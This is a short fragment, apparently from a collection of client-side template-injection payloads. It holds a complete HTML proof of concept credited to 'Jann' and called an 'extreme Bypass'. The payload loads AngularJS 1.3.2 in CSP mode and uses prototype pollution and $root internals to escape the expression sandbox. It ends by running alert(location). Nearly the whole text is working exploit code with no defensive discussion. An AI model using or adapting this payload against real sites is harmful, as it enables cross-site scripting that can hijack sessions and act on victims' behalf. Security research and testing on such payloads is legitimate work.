 Next level… - (Jann)
<!-- Jann's rather extreme Bypass -->
<script
src="//ajax.googleapis.com/ajax/libs/angularjs/1.3.2/angular.js"></script>
<body ng-app ng-csp> {{ objectPrototype = ({})[['__proto__']];
objectPrototype[['__defineSetter__']]('$parent', $root.$$postDigest);
$root.$$listenerCount[['constructor']] = 0; $root.$$listeners = [].map;
$root.$$listeners.indexOf = [].map.bind; functionPrototype =
[].map[['__proto__']];
functionToString = functionPrototype.toString; functionPrototype.push =
({}).valueOf; functionPrototype.indexOf = [].map.bind; foo =
$root.$on('constructor', null); functionPrototype.toString = $root.$new;
foo(); }} {{ functionPrototype.toString = functionToString;
functionPrototype.indexOf = null; functionPrototype.push = null;
$root.$$listeners = {}; baz ? 0 :
$root.$$postDigestQueue[0]('alert(location)')(); baz = true;'' }} </body>
</html>
 